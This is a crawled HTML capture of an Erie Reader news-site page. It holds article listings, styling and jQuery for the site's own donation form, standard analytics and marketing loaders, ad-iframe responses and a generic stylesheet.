<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/044280_spotlight-25.11.28-festival-of-trees.jpg');"></div></div><div class="details"><h3 class="headline">We Need a Little Christmas</h3></div><a href="https://www.eriereader.com/article/we-need-a-little-christmas" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/044455_comic-anthony-carson-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fridge Comics: November 2025</h3></div><a href="https://www.eriereader.com/article/fridge-comics-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/045043_spotlight-25.11.29-nutcracker.jpg');"></div></div><div class="details"><h3 class="headline">Erie Contemporary Ballet Theatre Brings Holiday Magic with The Nutcracker</h3></div><a href="https://www.eriereader.com/article/erie-contemporary-ballet-theatre-brings-holiday-magic-with-the-nutcracker" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/045402_column-edwina-fish.jpeg');"></div></div><div class="details"><h3 class="headline">Edwina Tries… Presque Isle Fish and Farm</h3></div><a href="https://www.eriereader.com/article/edwina-tries-presque-isle-fish-and-farm" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                    </div>
                                
            
            </div>
        </div>
        
        
	</div>
    
    
</div>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=300&h=250&c=0&a=0&o=0&t=undefined&p=1
body_size: 117
content:
{"id":"952","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/952\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1103
body_size: 297
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_r2t5q" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1103/1/" alt=""></a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1127
body_size: 296
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_pd50x" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1127/1/" alt=""></a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1147
body_size: 296
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_ohffg" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1147/1/" alt=""></a>

--- FILE ---
content_type: text/css
request_url: https://css.ewsapi.com/global/global.v2.css?1759328123
body_size: 2795
content:
/* --- General */

	* { 
		box-sizing: border-box;
	}
	
	html {
		height: 100%;
	}
	
	html, body {
		min-height: 100%;
	}
	
	body {
		font-family: Arial, Helvetica, sans-serif;
		position: relative;
		font-size: 13px;
		line-height: 1.5;
	}
	
	.viewport {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		min-height: 100%;
		height: auto;
	}
	
	.wrapper {
		width: 1000px;
		margin: auto;
	}
	
	.footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
	}
	
	.pixel {
		visibility: hidden;
	}
	
	ol, ul {
		overflow: hidden;
	}
	
	.ilb { 
		display: inline-block;
		vertical-align: top;
	}



/* --- Scrolling */
	
	.scroll { overflow: auto; }
	.scroll-x { overflow-x: auto; }
	.scroll-y { overflow-y: auto; }



/* --- Positioning */

	.rel { position: relative; }
	.abs { position: absolute; }
	.fix { position: fixed; }




/* --- Images */

	img {
		max-width: 100%;
		display: inline-block;
	}
	
	img.circle { border-radius: 50%;}
	img.rounded-sm { border-radius: 5%; }
	img.rounded-md { border-radius: 10%; }
	img.rounded-lg { border-radius: 15%; }
	
	img.outline { 
		border: 1px solid #CCC; 
		margin: 5px;
	}



/* --- Notifications */

	.notify {
		position: relative;
		padding: 10px;
		margin: 20px 0;
		border: 1px solid #EEE;
		border-left-width: 5px;
		border-radius: 3px;
		border-color: #337AB7;
		background-color: #D9EDF7;
		color: #666;
	}
	
	.notify .close {
		position: absolute;
		top: 10px;
		right: 10px;
		cursor: pointer;
	}
	
	.notify h4 {
		font-size: 16px;
		margin-top: 0;
		margin-bottom: 5px;
		color: #337AB7;
	}
	
	.notify-success { /* Success (green) */
		border-color: #5CB85C; 
		background-color: #DFF0D8;
	}
		
	.notify-warning { /* Warning (yellow) */
		border-color: #F0AD4E;
		background-color: #FCF8E3;
	}
	
	.notify-error { /* Error (red) */
		border-color: #D9534F;
		background-color: #F2DEDE;
	} 	
	
	.notify-success h4 { color: #5CB85C; }
	.notify-warning h4 { color: #F0AD4E; }
	.notify-error h4 { color: #D9534F; }



/* --- Headings */

	h1 small, h1 .small,
	.h1 small, .h1 .small,
	h2 small, h2 .small,
	.h2 small, .h2 .small,
	h3 small, h3 .small,
	.h3 small, .h3 .small,
	h4 small, h4 .small,
	.h4 small, .h4 .small,
	h5 small, h5 .small,
	.h5 small, .h5 .small,
	h6 small, h6 .small,
	.h6 small, .h6 .small {
		font-size: 65%;
		color: #777;
	}



/* --- Alignment */

	.l { float: left; }
	.r { float: right; }
	.c { clear: both; }
	
	.ca:after {
		display: table;
		content: '';
		clear: both;
	}
	
	.tl { text-align: left; }
	.tr { text-align: right; }
	.tc { text-align: center; }
	.tj { text-align: justify; }



/* --- Transformation */

	.tuc { text-transform: uppercase; }
	.tlc { text-transform: lowercase; }
	.tcp { text-transform: capitalize; }
	.tnw { white-space: nowrap; }
	
	.overflow,
	.ellipsis {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	.no-select {
		-webkit-touch-callout: none;
		  -webkit-user-select: none;
		   -khtml-user-select: none;
			 -moz-user-select: none;
			  -ms-user-select: none;
				  user-select: none;
	}



/* --- Breadcrumbs */

	.breadcrumb ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	
	.breadcrumb ul li {
		position: relative;
		display: inline-block;
		margin: 0;
		padding: 0;
		list-style: none;
	}
	
	.breadcrumb ul li:before {
		content: '\0002f';
		opacity: .5;
	}
	
	.breadcrumb.arrow ul li:before {
		content: '\02192';
	}
	
	.breadcrumb.dot ul li:before {
		content: '\000b7';
	}
	
	.breadcrumb.bullet ul li:before {
		content: '\02022';
	}
	
	.breadcrumb ul li:first-child:before {
		content: '';
	}
	
	.breadcrumb ul li a {
		display: inline-block;
		padding: 5px 10px;
	}
	
	.breadcrumb ul li.current a {
		cursor: default;
		pointer-events: none;
	}



/* --- Blockquotes */

	blockquote, 
	.blockquote {
		padding: 10px 20px;
		margin: 0 0 20px;
		font-size: 17.5px;
		border-left: 5px solid #eee;
	}
	
	blockquote ol:last-child, 
	.blockquote ol:last-child,
	blockquote p:last-child, 
	.blockquote p:last-child, 
	blockquote ul:last-child, 
	.blockquote ul:last-child {
		margin-bottom: 0;
	}
	
	blockquote .small,
	.blockquote .small, 
	blockquote footer, 
	.blockquote footer,
	blockquote small 
	.blockquote small {
		display: block;
		font-size: 80%;
		line-height: 1.42857143;
		color: #777;
	}
	
	blockquote .small:before,
	.blockquote .small:before, 
	blockquote footer:before, 
	.blockquote footer:before, 
	blockquote small:before, 
	.blockquote small:before {
		content: '— ';
	}
	
	blockquote.reverse,
	.blockquote-reverse {
		padding-right: 15px;
		padding-left: 0;
		text-align: right;
		border-right: 5px solid #eee;
		border-left: 0;
	}
	
	blockquote.reverse .small:after, 
	.blockquote-reverse .small:after,
	blockquote.reverse footer:after,
	.blockquote-reverse footer:after,
	blockquote.reverse small:after,
	.blockquote-reverse small:after {
		content: ' —';
	}



/* --- Grid */

	.grid:after {
		content: '';
		display: block;
		clear: both;
	}



/* --- Width Grid */

	.w_10 { width: 10%; }
	.w_15 { width: 15%; }
	.w_16 { width: 16.66666666666667%; }
	.w_20 { width: 20%; }
	.w_25 { width: 25%; }
	.w_30 { width: 30%; }
	.w_33 { width: 33.33333333333333%; }
	.w_35 { width: 35%; }
	.w_40 { width: 40%; }
	.w_45 { width: 45%; }
	.w_50 { width: 50%; }
	.w_55 { width: 55%; }
	.w_60 { width: 60%; }
	.w_65 { width: 65%; }
	.w_66 { width: 66.66666666666666%; }
	.w_70 { width: 70%; }
	.w_75 { width: 75%; }
	.w_80 { width: 80%; }
	.w_83 { width: 83.33333333333335%; }
	.w_85 { width: 85%; }
	.w_90 { width: 90%; }
	.w_95 { width: 95%; }
	.w_100 { width: 100%; }



/* --- 12-Point Grid */

	.g_1 { width: 8.33333333333333%; }
	.g_2 { width: 16.66666666666666%; }
	.g_3 { width: 25%; }
	.g_4 { width: 33.33333333333333%; }
	.g_5 { width: 41.66666666666666%; }
	.g_6 { width: 50%; }
	.g_7 { width: 58.33333333333333%; }
	.g_8 { width: 66.66666666666666%; }
	.g_9 { width: 75%; }
	.g_10 { width: 83.33333333333333%; }
	.g_11 { width: 91.66666666666666%; }
	.g_12 { width: 100%; }



/* --- Pin-Grid */

	.pin-grid {
		-webkit-column-count: 5;
		-webkit-column-gap: 10px;
		-webkit-column-fill: auto;
		-moz-column-count: 5;
		-moz-column-gap: 10px;
		-moz-column-fill: auto;
		column-count: 5;
		column-gap: 15px;
		column-fill: auto;
	}
	
	.pin-grid .pin {
		-webkit-break-inside: avoid;
		-moz-break-inside: avoid;
		break-inside: avoid;
	}



/* --- Padding & Margining */

	.p_a { padding: 15px; }
	.p_l { padding-left: 15px; }
	.p_r { padding-right: 15px; }
	.p_t { padding-top: 15px; }
	.p_b { padding-bottom: 15px; }
	
	.p_a.p_10 { padding: 10px; }
	.p_l.p_10 { padding-left: 10px; }
	.p_r.p_10 { padding-right: 10px; }
